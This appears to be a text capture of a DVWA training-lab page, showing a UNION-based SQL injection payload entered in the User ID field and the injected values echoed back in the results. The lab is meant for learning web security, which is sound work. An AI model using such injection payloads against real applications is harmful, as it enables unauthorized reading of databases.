 /?id=1'union+select+1,2%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select 1,2#
First name: admin
Surname: admin
ID: 1'union select 1,2#
First name: 1
Surname: 2